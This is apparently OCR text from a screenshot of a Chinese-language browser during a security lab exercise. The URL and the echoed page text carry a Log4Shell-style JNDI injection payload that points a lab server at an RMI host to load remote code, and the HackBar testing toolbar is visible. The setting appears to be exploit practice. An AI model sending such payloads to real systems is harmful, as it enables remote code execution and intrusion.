 不安全 http://www.rel8989.cslab:8080/cslab?payload=$%7Bjndi:rmi://172.16.233.2:1099...
H 1 IP 2 中A
收到参数：${jndi:rmi://172.16.233.2:1099/fzf2vr}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUST
URL
http://www.rel8989.cslab:8080/cslab?payload=$%7Bjndi:rmi://172.16.233.2:1099/fzf2vr%7D